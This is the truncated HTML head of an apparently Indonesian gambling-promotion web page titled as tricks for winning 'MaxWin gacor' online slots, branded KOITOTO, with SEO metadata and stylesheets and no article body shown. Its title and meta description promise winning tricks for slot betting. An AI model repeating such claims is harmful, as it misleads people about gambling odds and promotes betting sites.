

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/
body_size: 17686
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Pulau Maya - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Pulau Maya - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online satu diantara dari demikian banyak model permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh semua bettor di pelosok dunia. Igaming jenis judi mesin ini sangat terkenal dimainkan oleh bermacam golongan dan beberapa umur. Tipe igaming terbaik yang ada di bumi ini mempunyai banyak jenis keberuntungan terhebat dapat bikin &hellip; Continue reading Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Pulau Maya" />
	<meta property="og:url" content="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:07:57+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/#article","isPartOf":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Pulau Maya","datePublished":"2023-01-21T11:07:57+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/"},"wordCount":2038,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/","url":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/","name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Pulau Maya - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:07:57+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Pulau Maya"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-maya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 